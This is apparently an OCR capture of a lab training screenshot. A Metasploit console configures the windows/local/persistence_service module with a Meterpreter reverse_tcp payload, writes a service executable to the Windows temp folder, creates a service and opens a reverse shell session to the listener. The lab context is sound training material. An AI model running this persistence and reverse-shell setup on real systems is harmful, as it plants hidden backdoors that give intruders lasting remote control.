 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
RETRY_TIME 5 no The retry time that shell connect failed. 5 seconds as default.
SERVICE_DESCRIPTION no The description of service. Random string as default.
SERVICE_NAME no The name of service. Random string as default.
SESSION 2 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.80.2 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/persistence_service) > run
[*] Started reverse TCP handler on 10.10.80.2:9001
[*] Running module against ATTACKDEFENSE
[+] Meterpreter service exe written to C:\Windows\TEMP\iyNFdS.exe
[*] Creating service knGtvb
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/ATTACKDEFENSE_20220324.5043/ATTACKDEFENSE_20220324.
[*] Sending stage (175174 bytes) to 10.4.26.158
[*] Meterpreter session 3 opened (10.10.80.2:9001 -> 10.4.26.158:49849 ) at 2022-03-24 18:50:44 +0530
meterpreter >
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:51